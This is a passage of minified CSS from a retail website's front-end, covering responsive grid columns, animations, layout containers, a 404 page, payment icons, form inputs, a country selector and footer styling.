795be7f7]{flex-basis:66.6666666667%!important;max-width:66.6666666667%!important}.col--md-offset-8[data-v-795be7f7]{margin-left:66.6666666667%!important}.col--md-9[data-v-795be7f7]{flex-basis:75%!important;max-width:75%!important}.col--md-offset-9[data-v-795be7f7]{margin-left:75%!important}.col--md-10[data-v-795be7f7]{flex-basis:83.3333333333%!important;max-width:83.3333333333%!important}.col--md-offset-10[data-v-795be7f7]{margin-left:83.3333333333%!important}.col--md-11[data-v-795be7f7]{flex-basis:91.6666666667%!important;max-width:91.6666666667%!important}.col--md-offset-11[data-v-795be7f7]{margin-left:91.6666666667%!important}.col--md-12[data-v-795be7f7]{flex-basis:100%!important;max-width:100%!important}}@media screen and (min-width:1280px){.col--lg-offset-0[data-v-795be7f7]{margin-left:0!important}.col--lg-1[data-v-795be7f7]{flex-basis:8.3333333333%!important;max-width:8.3333333333%!important}.col--lg-offset-1[data-v-795be7f7]{margin-left:8.3333333333%!important}.col--lg-2[data-v-795be7f7]{flex-basis:16.6666666667%!important;max-width:16.6666666667%!important}.col--lg-offset-2[data-v-795be7f7]{margin-left:16.6666666667%!important}.col--lg-3[data-v-795be7f7]{flex-basis:25%!important;max-width:25%!important}.col--lg-offset-3[data-v-795be7f7]{margin-left:25%!important}.col--lg-4[data-v-795be7f7]{flex-basis:33.3333333333%!important;max-width:33.3333333333%!important}.col--lg-offset-4[data-v-795be7f7]{margin-left:33.3333333333%!important}.col--lg-5[data-v-795be7f7]{flex-basis:41.6666666667%!important;max-width:41.6666666667%!important}.col--lg-offset-5[data-v-795be7f7]{margin-left:41.6666666667%!important}.col--lg-6[data-v-795be7f7]{flex-basis:50%!important;max-width:50%!important}.col--lg-offset-6[data-v-795be7f7]{margin-left:50%!important}.col--lg-7[data-v-795be7f7]{flex-basis:58.3333333333%!important;max-width:58.3333333333%!important}.col--lg-offset-7[data-v-795be7f7]{margin-left:58.3333333333%!important}.col--lg-8[data-v-795be7f7]{flex-basis:66.6666666667%!important;max-width:66.6666666667%!important}.col--lg-offset-8[data-v-795be7f7]{margin-left:66.6666666667%!important}.col--lg-9[data-v-795be7f7]{flex-basis:75%!important;max-width:75%!important}.col--lg-offset-9[data-v-795be7f7]{margin-left:75%!important}.col--lg-10[data-v-795be7f7]{flex-basis:83.3333333333%!important;max-width:83.3333333333%!important}.col--lg-offset-10[data-v-795be7f7]{margin-left:83.3333333333%!important}.col--lg-11[data-v-795be7f7]{flex-basis:91.6666666667%!important;max-width:91.6666666667%!important}.col--lg-offset-11[data-v-795be7f7]{margin-left:91.6666666667%!important}.col--lg-12[data-v-795be7f7]{flex-basis:100%!important;max-width:100%!important}}@media screen and (min-width:1680px){.col--xl-offset-0[data-v-795be7f7]{margin-left:0!important}.col--xl-1[data-v-795be7f7]{flex-basis:8.3333333333%!important;max-width:8.3333333333%!important}.col--xl-offset-1[data-v-795be7f7]{margin-left:8.3333333333%!important}.col--xl-2[data-v-795be7f7]{flex-basis:16.6666666667%!important;max-width:16.6666666667%!important}.col--xl-offset-2[data-v-795be7f7]{margin-left:16.6666666667%!important}.col--xl-3[data-v-795be7f7]{flex-basis:25%!important;max-width:25%!important}.col--xl-offset-3[data-v-795be7f7]{margin-left:25%!important}.col--xl-4[data-v-795be7f7]{flex-basis:33.3333333333%!important;max-width:33.3333333333%!important}.col--xl-offset-4[data-v-795be7f7]{margin-left:33.3333333333%!important}.col--xl-5[data-v-795be7f7]{flex-basis:41.6666666667%!important;max-width:41.6666666667%!important}.col--xl-offset-5[data-v-795be7f7]{margin-left:41.6666666667%!important}.col--xl-6[data-v-795be7f7]{flex-basis:50%!important;max-width:50%!important}.col--xl-offset-6[data-v-795be7f7]{margin-left:50%!important}.col--xl-7[data-v-795be7f7]{flex-basis:58.3333333333%!important;max-width:58.3333333333%!important}.col--xl-offset-7[data-v-795be7f7]{margin-left:58.3333333333%!important}.col--xl-8[data-v-795be7f7]{flex-basis:66.6666666667%!important;max-width:66.6666666667%!important}.col--xl-offset-8[data-v-795be7f7]{margin-left:66.6666666667%!important}.col--xl-9[data-v-795be7f7]{flex-basis:75%!important;max-width:75%!important}.col--xl-offset-9[data-v-795be7f7]{margin-left:75%!important}.col--xl-10[data-v-795be7f7]{flex-basis:83.3333333333%!important;max-width:83.3333333333%!important}.col--xl-offset-10[data-v-795be7f7]{margin-left:83.3333333333%!important}.col--xl-11[data-v-795be7f7]{flex-basis:91.6666666667%!important;max-width:91.6666666667%!important}.col--xl-offset-11[data-v-795be7f7]{margin-left:91.6666666667%!important}.col--xl-12[data-v-795be7f7]{flex-basis:100%!important;max-width:100%!important}}@media screen and (min-width:1920px){.col--max-offset-0[data-v-795be7f7]{margin-left:0!important}.col--max-1[data-v-795be7f7]{flex-basis:8.3333333333%!important;max-width:8.3333333333%!important}.col--max-offset-1[data-v-795be7f7]{margin-left:8.3333333333%!important}.col--max-2[data-v-795be7f7]{flex-basis:16.6666666667%!important;max-width:16.6666666667%!important}.col--max-offset-2[data-v-795be7f7]{margin-left:16.6666666667%!important}.col--max-3[data-v-795be7f7]{flex-basis:25%!important;max-width:25%!important}.col--max-offset-3[data-v-795be7f7]{margin-left:25%!important}.col--max-4[data-v-795be7f7]{flex-basis:33.3333333333%!important;max-width:33.3333333333%!important}.col--max-offset-4[data-v-795be7f7]{margin-left:33.3333333333%!important}.col--max-5[data-v-795be7f7]{flex-basis:41.6666666667%!important;max-width:41.6666666667%!important}.col--max-offset-5[data-v-795be7f7]{margin-left:41.6666666667%!important}.col--max-6[data-v-795be7f7]{flex-basis:50%!important;max-width:50%!important}.col--max-offset-6[data-v-795be7f7]{margin-left:50%!important}.col--max-7[data-v-795be7f7]{flex-basis:58.3333333333%!important;max-width:58.3333333333%!important}.col--max-offset-7[data-v-795be7f7]{margin-left:58.3333333333%!important}.col--max-8[data-v-795be7f7]{flex-basis:66.6666666667%!important;max-width:66.6666666667%!important}.col--max-offset-8[data-v-795be7f7]{margin-left:66.6666666667%!important}.col--max-9[data-v-795be7f7]{flex-basis:75%!important;max-width:75%!important}.col--max-offset-9[data-v-795be7f7]{margin-left:75%!important}.col--max-10[data-v-795be7f7]{flex-basis:83.3333333333%!important;max-width:83.3333333333%!important}.col--max-offset-10[data-v-795be7f7]{margin-left:83.3333333333%!important}.col--max-11[data-v-795be7f7]{flex-basis:91.6666666667%!important;max-width:91.6666666667%!important}.col--max-offset-11[data-v-795be7f7]{margin-left:91.6666666667%!important}.col--max-12[data-v-795be7f7]{flex-basis:100%!important;max-width:100%!important}}@keyframes spin-data-v-f8949c9e{to{transform:rotate(1turn)}}@keyframes pulse-data-v-f8949c9e{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-f8949c9e{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-f8949c9e{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-f8949c9e{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-f8949c9e{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-f8949c9e{0%{opacity:1}to{opacity:0}}.skeleton[data-v-f8949c9e]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-f8949c9e]:after,.skeleton[data-v-f8949c9e]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.layout-limiter[data-v-f8949c9e]{-webkit-overflow-scrolling:touch;display:block;flex:1;margin:0 auto;overflow:visible;padding:0;position:relative}@media screen and (min-width:1024px){.layout-limiter[data-v-f8949c9e]{display:flex;flex-wrap:nowrap;padding-left:4.5vw;padding-right:4.5vw}}@media screen and (min-width:1280px){.layout-limiter[data-v-f8949c9e]{max-width:1400px;padding-left:60px;padding-right:60px}}.layout-limiter--bag-up-sell[data-v-f8949c9e]{display:block}.layout-limiter--footer[data-v-f8949c9e]{padding-left:24px;padding-right:24px}@media screen and (min-width:768px){.layout-limiter--footer[data-v-f8949c9e]{padding-left:152px;padding-right:152px}}@media screen and (min-width:1024px){.layout-limiter--footer[data-v-f8949c9e]{padding-left:40px;padding-right:40px}}@media screen and (min-width:1280px){.layout-limiter--footer[data-v-f8949c9e]{max-width:1760px;padding-left:24px;padding-right:24px}}.layout-limiter--footer-navigation[data-v-f8949c9e]{padding-left:24px;padding-right:24px}@media screen and (min-width:1024px){.layout-limiter--footer-navigation[data-v-f8949c9e]{padding-left:40px;padding-right:40px}}@media screen and (min-width:1280px){.layout-limiter--footer-navigation[data-v-f8949c9e]{max-width:1760px;padding-left:24px;padding-right:24px}}.layout-limiter--header-new[data-v-f8949c9e],.layout-limiter--header[data-v-f8949c9e]{align-items:center;align-self:center;display:flex;justify-content:space-between}.layout-limiter--header-new[data-v-f8949c9e]{flex-direction:column;padding-left:24px;padding-right:24px}@media screen and (min-width:1280px){.layout-limiter--header-new[data-v-f8949c9e]{max-width:1760px}}.layout-limiter--navigation[data-v-f8949c9e]{-webkit-overflow-scrolling:touch;bottom:48px;left:0;max-width:none;overflow:auto;padding:0;position:absolute;right:0;top:0}@media screen and (min-width:1024px){.layout-limiter--navigation[data-v-f8949c9e]{align-items:stretch;bottom:auto;display:flex;flex-wrap:nowrap;justify-content:center;overflow:visible;padding-left:4.5vw;padding-right:4.5vw;position:static;width:auto}}.layout-limiter--pdp-collection[data-v-f8949c9e]{padding-inline:16px}@media screen and (min-width:1024px){.layout-limiter--pdp-collection[data-v-f8949c9e]{display:block}}@media screen and (min-width:1280px){.layout-limiter--pdp-collection[data-v-f8949c9e]{max-width:1760px;padding-inline:24px}}.layout-limiter--pdp[data-v-f8949c9e]{align-items:center;align-self:center;display:flex;justify-content:space-between}@media screen and (min-width:1024px){.layout-limiter--pdp[data-v-f8949c9e]{padding-inline:24px}}@media screen and (min-width:1280px){.layout-limiter--pdp[data-v-f8949c9e]{max-width:1760px}}.layout-limiter--search-bar[data-v-f8949c9e]{max-width:800px;overflow:visible;padding:0}.layout-limiter--search-results[data-v-f8949c9e]{display:flex;flex-wrap:nowrap;overflow:hidden;padding:0 24px}@media screen and (min-width:1280px){.layout-limiter--search-results[data-v-f8949c9e]{max-width:1760px;padding-left:256px;padding-right:256px}}@media screen and (min-width:1680px){.layout-limiter--search-results[data-v-f8949c9e]{padding-left:272px;padding-right:272px}}.layout-limiter--subheader[data-v-f8949c9e]{display:flex;flex-wrap:nowrap;justify-content:flex-end}@media screen and (min-width:1024px){.layout-limiter--subnavigation[data-v-f8949c9e]{align-items:flex-start;justify-content:center}}.layout-limiter--subnavigation-new[data-v-f8949c9e]{display:block;margin:0 auto;max-width:none;padding:0}@media screen and (min-width:1280px){.layout-limiter--subnavigation-new[data-v-f8949c9e]{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;max-width:1760px;padding-left:24px;padding-right:24px}}.layout-limiter--wide[data-v-f8949c9e]{padding-left:24px;padding-right:24px}@media screen and (min-width:1280px){.layout-limiter--wide[data-v-f8949c9e]{max-width:1760px}}.not-found__general-info[data-v-1d606ed0]{background:#1e1e1e url(https://whitecompany.scene7.com/is/image/whitecompany/404-banner?qlt=100&scl=1) no-repeat 50%;background-size:cover;display:block;flex-basis:100%;letter-spacing:1px;max-width:100%;padding:12px 64px 4px;position:relative;text-align:center;width:100%}@media screen and (min-width:768px){.not-found__general-info[data-v-1d606ed0]{padding:132px 60px 128px}}.not-found__recommendations[data-v-1d606ed0]{padding-block:32px;width:100%}.not-found__shopping-links[data-v-1d606ed0]{flex-basis:100%;max-width:100%;padding:40px 52px 36px;text-align:center;width:100%}@media screen and (min-width:1024px){.not-found__heading[data-v-1d606ed0]{margin-bottom:16px}}.not-found__description[data-v-1d606ed0]{margin-bottom:24px}@media screen and (min-width:1024px){.not-found__description[data-v-1d606ed0]{margin-bottom:48px}}.not-found__cta--primary[data-v-1d606ed0]{margin-bottom:16px;width:100%}@media screen and (min-width:768px){.not-found__cta--primary[data-v-1d606ed0]{max-width:200px}}@media screen and (min-width:1024px){.not-found__cta--primary[data-v-1d606ed0]{max-width:220px}}.not-found__cta--plain[data-v-1d606ed0]{font-size:1.4rem;font-weight:700;letter-spacing:2px;margin-bottom:16px;text-transform:uppercase}.not-found__layout[data-v-1d606ed0]{flex-direction:column}.icon-payment[data-v-5a4d1be7]{background-color:#fff;border-radius:4px;height:24px}@media screen and (min-width:768px){.icon-payment[data-v-5a4d1be7]{height:28px}.icon-payment--small[data-v-5a4d1be7]{height:24px}}.icon-payment--creditcard[data-v-5a4d1be7],.icon-payment--giftcard[data-v-5a4d1be7],.icon-payment--savedcard[data-v-5a4d1be7]{border:none}.icon-payment--ideal[data-v-5a4d1be7]{min-width:40px}.icon-payment--googlepay[data-v-5a4d1be7]{background:none;border:none;width:32px}.icon-payment--accordion-icon[data-v-5a4d1be7]{width:40px}.icon-payment--noBorder[data-v-5a4d1be7]{border:0}.icon-payment--max-width[data-v-5a4d1be7]{max-width:100%}@keyframes spin-data-v-3ef036cc{to{transform:rotate(1turn)}}@keyframes pulse-data-v-3ef036cc{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-3ef036cc{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-3ef036cc{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-3ef036cc{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-3ef036cc{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-3ef036cc{0%{opacity:1}to{opacity:0}}.skeleton[data-v-3ef036cc]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-3ef036cc]:after,.skeleton[data-v-3ef036cc]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.input[data-v-3ef036cc],input[data-v-3ef036cc],select[data-v-3ef036cc],textarea[data-v-3ef036cc]{align-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff;background-clip:padding-box;border:1px solid #4f4a4a;border-radius:0;color:#1e1e1e;display:flex;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.8rem;font-weight:400;margin:0 0 8px;min-height:48px;padding:8px 12px;position:relative;text-align:left;vertical-align:bottom;white-space:nowrap;width:100%}@media screen and (min-width:480px){.input[data-v-3ef036cc],input[data-v-3ef036cc],select[data-v-3ef036cc],textarea[data-v-3ef036cc]{margin-bottom:16px}}@media screen and (min-width:1024px){.input[data-v-3ef036cc],input[data-v-3ef036cc],select[data-v-3ef036cc],textarea[data-v-3ef036cc]{font-size:1.6rem}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.input[data-v-3ef036cc]:before,input[data-v-3ef036cc]:before,select[data-v-3ef036cc]:before,textarea[data-v-3ef036cc]:before{content:"";display:block;height:32px}}.input[data-v-3ef036cc]:focus,input[data-v-3ef036cc]:focus,select[data-v-3ef036cc]:focus,textarea[data-v-3ef036cc]:focus{border-color:#1e1e1e;box-shadow:0 0 0 1px #1e1e1e;outline:0}.input[data-v-3ef036cc]::-webkit-input-placeholder,input[data-v-3ef036cc]::-webkit-input-placeholder,select[data-v-3ef036cc]::-webkit-input-placeholder,textarea[data-v-3ef036cc]::-webkit-input-placeholder{color:#4f4a4a!important}.input[data-v-3ef036cc]::placeholder,.input[value=""][data-v-3ef036cc],input[data-v-3ef036cc]::placeholder,input[value=""][data-v-3ef036cc],select[data-v-3ef036cc]::placeholder,select[value=""][data-v-3ef036cc],textarea[data-v-3ef036cc]::placeholder,textarea[value=""][data-v-3ef036cc]{color:#4f4a4a!important}.input[type=file][data-v-3ef036cc],input[type=file][data-v-3ef036cc],select[type=file][data-v-3ef036cc],textarea[type=file][data-v-3ef036cc]{height:auto;min-height:0}.input[type=date][data-v-3ef036cc]::-webkit-calendar-picker-indicator,.input[type=date][data-v-3ef036cc]::-webkit-inner-spin-button,.input[type=hidden][data-v-3ef036cc],.input[type=search][data-v-3ef036cc]::-webkit-search-decoration,input[type=date][data-v-3ef036cc]::-webkit-calendar-picker-indicator,input[type=date][data-v-3ef036cc]::-webkit-inner-spin-button,input[type=hidden][data-v-3ef036cc],input[type=search][data-v-3ef036cc]::-webkit-search-decoration,select[type=date][data-v-3ef036cc]::-webkit-calendar-picker-indicator,select[type=date][data-v-3ef036cc]::-webkit-inner-spin-button,select[type=hidden][data-v-3ef036cc],select[type=search][data-v-3ef036cc]::-webkit-search-decoration,textarea[type=date][data-v-3ef036cc]::-webkit-calendar-picker-indicator,textarea[type=date][data-v-3ef036cc]::-webkit-inner-spin-button,textarea[type=hidden][data-v-3ef036cc],textarea[type=search][data-v-3ef036cc]::-webkit-search-decoration{display:none}.input[data-v-3ef036cc]:-webkit-autofill,input[data-v-3ef036cc]:-webkit-autofill,select[data-v-3ef036cc]:-webkit-autofill,textarea[data-v-3ef036cc]:-webkit-autofill{box-shadow:inset 0 0 0 1000px #fff}@media(hover:hover)and (pointer:fine){.input[data-v-3ef036cc]:-webkit-autofill:focus,.input[data-v-3ef036cc]:-webkit-autofill:hover,input[data-v-3ef036cc]:-webkit-autofill:focus,input[data-v-3ef036cc]:-webkit-autofill:hover,select[data-v-3ef036cc]:-webkit-autofill:focus,select[data-v-3ef036cc]:-webkit-autofill:hover,textarea[data-v-3ef036cc]:-webkit-autofill:focus,textarea[data-v-3ef036cc]:-webkit-autofill:hover{box-shadow:inset 0 0 0 1000px #fff}}select[data-v-3ef036cc]{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--down);background-position:right 12px center;background-repeat:no-repeat;background-size:12px;font-size:1.8rem;padding-right:36px}@media screen and (min-width:1024px){select[data-v-3ef036cc]{font-size:1.6rem}}select[data-v-3ef036cc]:active{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--up)}select[size][data-v-3ef036cc]{background:none;height:auto;padding:0}select[disabled][data-v-3ef036cc],select[readonly][data-v-3ef036cc]{background-color:#fff!important;background-image:none}select option[data-v-3ef036cc]{padding:8px}@media(hover:hover)and (pointer:fine){select option[data-v-3ef036cc]:focus,select option[data-v-3ef036cc]:hover{background-color:#4f4a4a!important;color:#fff}}select option[data-v-3ef036cc]:active,select option[data-v-3ef036cc]:checked{background-color:#1e1e1e!important;color:#fff}select option[disabled][data-v-3ef036cc]{background-color:initial!important}textarea[data-v-3ef036cc]{align-content:start;min-height:150px;overflow:auto;padding:12px;resize:vertical;white-space:normal}input[type=checkbox][data-v-3ef036cc],input[type=radio][data-v-3ef036cc]{background:transparent;background-size:16px!important;border:1px solid #4f4a4a;height:24px;margin:4px 4px 4px 0;min-height:0;padding:0;position:relative;transition-duration:.3s;transition-property:background-color,border-color;transition-timing-function:cubic-bezier(.215,.61,.355,1);vertical-align:middle;width:24px}input[type=checkbox][data-v-3ef036cc]:focus,input[type=radio][data-v-3ef036cc]:focus{border-color:#1e1e1e}input[type=checkbox].toggle[data-v-3ef036cc],input[type=radio].toggle[data-v-3ef036cc]{background:#fff!important;width:48px}input[type=checkbox].toggle+.switch[data-v-3ef036cc],input[type=radio].toggle+.switch[data-v-3ef036cc]{background-color:#cdcbcb;border-radius:0;height:16px;left:4px;position:absolute;top:8px;transform:translateX(0);transition:all .3s cubic-bezier(.215,.61,.355,1);width:16px}input[type=checkbox].toggle[data-v-3ef036cc]:checked:after,input[type=radio].toggle[data-v-3ef036cc]:checked:after{content:none}input[type=checkbox].toggle:checked+.switch[data-v-3ef036cc],input[type=radio].toggle:checked+.switch[data-v-3ef036cc]{background-color:#1e1e1e;transform:translateX(24px)}input[type=checkbox]+.text[data-v-3ef036cc],input[type=radio]+.text[data-v-3ef036cc]{font-weight:400;line-height:2.2rem;vertical-align:middle}input[type=checkbox][data-v-3ef036cc]{align-items:center;display:inline-flex;flex-direction:row;justify-content:center}input[type=checkbox][data-v-3ef036cc]:checked:after{border-color:#1e1e1e;border-style:solid;border-width:0 3px 3px 0;content:" ";height:16px;position:relative;top:-2px;transform:rotate(45deg);width:8px}input[type=radio][data-v-3ef036cc]{align-items:center;background:#fff;border-radius:1000px;display:inline-flex;flex-direction:row;justify-content:center}input[type=radio][data-v-3ef036cc]:checked:after{background-color:#1e1e1e;border-radius:100%;content:" ";flex-shrink:0;height:16px;width:16px}input[type=radio].toggle+.switch[data-v-3ef036cc]{border-radius:1000px}body[data-v-3ef036cc]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-3ef036cc] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-3ef036cc] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-3ef036cc],h2[data-v-3ef036cc],h3[data-v-3ef036cc],h4[data-v-3ef036cc],h5[data-v-3ef036cc],h6[data-v-3ef036cc]{margin:0;padding:0}h1[data-v-3ef036cc]{font-size:2.8rem;line-height:3.6rem}h1[data-v-3ef036cc],h2[data-v-3ef036cc]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-3ef036cc]{font-size:2.4rem;line-height:3.2rem}h3[data-v-3ef036cc]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-3ef036cc]{font-size:1.6rem}h4[data-v-3ef036cc],h5[data-v-3ef036cc]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-3ef036cc]{font-size:1.5rem}h6[data-v-3ef036cc]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-3ef036cc]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-3ef036cc]:not(:focus):not(:hover){text-decoration:underline}a[data-v-3ef036cc]:focus,a[data-v-3ef036cc]:hover{text-decoration:initial}button[data-v-3ef036cc]{font-weight:500;line-height:2.2rem}button[data-v-3ef036cc],caption[data-v-3ef036cc]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-3ef036cc]{color:#4f4a4a;font-weight:400;line-height:1.8rem}p[data-v-3ef036cc]{margin-bottom:16px}p[data-v-3ef036cc]:last-child{margin-bottom:0}label[data-v-3ef036cc],strong[data-v-3ef036cc]{font-weight:500}label[data-v-3ef036cc]{display:block;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;letter-spacing:.05rem;line-height:2rem;margin:0;padding:0;position:relative}label[required] .text[data-v-3ef036cc]:after{display:none}label .text[data-v-3ef036cc]{vertical-align:middle}label .text[data-v-3ef036cc]:first-child{display:block;font-weight:500}label .input[data-v-3ef036cc],label input[data-v-3ef036cc],label select[data-v-3ef036cc],label textarea[data-v-3ef036cc]{margin-top:4px}.country-selector-overlay__title[data-v-3ef036cc]{font-weight:400;margin:0 0 24px;text-align:center}.country-selector-overlay__label[data-v-3ef036cc],.country-selector-overlay label[data-v-3ef036cc]{font-weight:400;margin-bottom:8px}.country-selector-overlay__multiselect[data-v-3ef036cc]{margin-bottom:8px}.country-selector-overlay__currency-container span[data-v-3ef036cc]{display:inline-block;font-size:1.6rem;font-weight:500}.country-selector-overlay__payment-images[data-v-3ef036cc]{align-items:center;display:flex;flex-wrap:wrap;gap:12px;justify-content:center}@media screen and (min-width:768px){.country-selector-overlay__payment-images[data-v-3ef036cc]{gap:16px}}.country-selector-overlay__blurb[data-v-3ef036cc]{text-align:center}@media screen and (min-width:768px){.country-selector-overlay__blurb[data-v-3ef036cc]{font-size:1.6rem}}.country-selector-overlay__button[data-v-3ef036cc]{margin:24px auto 0}@media screen and (min-width:768px){.country-selector-overlay__button[data-v-3ef036cc]{max-width:75%}}.country-selector-trigger[data-v-769929dc]{align-items:center;color:#4f4a4a;display:flex;flex-wrap:nowrap;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}.country-selector-trigger[data-v-769929dc]:focus{box-shadow:none}@media(hover:hover)and (pointer:fine){.country-selector-trigger[data-v-769929dc]:focus,.country-selector-trigger[data-v-769929dc]:hover{color:#1e1e1e}}.country-selector-trigger[data-v-769929dc]:active{color:#1e1e1e}.country-selector-trigger .flag-icon[data-v-769929dc]{background-position:50%;background-repeat:no-repeat;background-size:cover;border:1px solid #cdcbcb;display:inline-block;flex:0 0 20px;height:16px;margin-right:4px;width:20px}.country-selector-trigger .flag-icon--skeleton[data-v-769929dc]{visibility:hidden}.country-selector-trigger--navigation-new[data-v-769929dc],.country-selector-trigger--navigation[data-v-769929dc]{background-color:#fff;border-top:1px solid #cdcbcb;bottom:0;height:48px;justify-content:flex-start;left:0;padding:16px;right:0;width:100%}.country-selector-trigger--navigation[data-v-769929dc]{position:absolute}.country-selector-trigger--sub-header[data-v-769929dc]{display:flex;flex-direction:row-reverse;justify-content:flex-end;margin-left:24px}.country-selector-trigger--sub-header .flag-icon[data-v-769929dc]{margin-left:4px;margin-right:0}.country-selector-trigger--footer[data-v-769929dc]{border-top:1px solid #cdcbcb;font-size:1.5rem;justify-content:center;padding:16px 0;width:100%}.icon--skeleton[data-v-111f2eaa],.skeleton[data-v-111f2eaa]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.icon--skeleton[data-v-111f2eaa]:after,.icon--skeleton[data-v-111f2eaa]:before,.skeleton[data-v-111f2eaa]:after,.skeleton[data-v-111f2eaa]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}[data-v-111f2eaa]:root{--widthSize:var(--widthSize);--heightSize:var(--heightSize)}.icon[data-v-111f2eaa]{align-items:center;color:inherit!important;display:inline-flex;flex-basis:var(--widthSize);font-size:0;height:var(--heightSize);justify-content:center;margin:0;padding:0;position:relative;vertical-align:middle;width:var(--widthSize)}.icon[data-v-111f2eaa]:focus{outline:0!important}.icon[data-v-111f2eaa] img,.icon[data-v-111f2eaa] svg{border:0;display:block;height:inherit;margin:0 auto;max-height:100%;max-width:100%;outline:0!important;position:relative;width:100%}.icon--fill[data-v-111f2eaa] svg{fill:currentColor}.icon--stroke[data-v-111f2eaa] svg{stroke:currentColor}.icon--skeleton[data-v-111f2eaa]{border-radius:1000px}.icon--skeleton[data-v-111f2eaa] img,.icon--skeleton[data-v-111f2eaa] svg{visibility:hidden}.footer-legal__logo--skeleton[data-v-3404100e],.skeleton[data-v-3404100e]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.footer-legal__logo--skeleton[data-v-3404100e]:after,.footer-legal__logo--skeleton[data-v-3404100e]:before,.skeleton[data-v-3404100e]:after,.skeleton[data-v-3404100e]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}body[data-v-3404100e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-3404100e] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-3404100e] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-3404100e],h2[data-v-3404100e],h3[data-v-3404100e],h4[data-v-3404100e],h5[data-v-3404100e],h6[data-v-3404100e]{margin:0;padding:0}h1[data-v-3404100e]{font-size:2.8rem;line-height:3.6rem}h1[data-v-3404100e],h2[data-v-3404100e]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-3404100e]{font-size:2.4rem;line-height:3.2rem}h3[data-v-3404100e]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-3404100e]{font-size:1.6rem}h4[data-v-3404100e],h5[data-v-3404100e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-3404100e]{font-size:1.5rem}h6[data-v-3404100e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-3404100e]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-3404100e]:not(:focus):not(:hover){text-decoration:underline}a[data-v-3404100e]:focus,a[data-v-3404100e]:hover{text-decoration:initial}button[data-v-3404100e]{font-weight:500;line-height:2.2rem}button[data-v-3404100e],caption[data-v-3404100e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-3404100e]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-3404100e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-3404100e]{margin-bottom:16px}p[data-v-3404100e]:last-child{margin-bottom:0}strong[data-v-3404100e]{font-weight:500}.footer-legal[data-v-3404100e]{border-top:1px solid #cdcbcb;display:block;padding:32px 0;position:relative;text-align:center}.footer-legal__link[data-v-3404100e]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica 